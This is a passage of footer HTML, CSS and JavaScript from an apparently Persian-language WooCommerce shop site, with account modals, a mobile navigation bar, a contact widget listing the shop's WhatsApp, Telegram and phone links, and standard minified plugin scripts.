    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"0bbe46fb0b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in 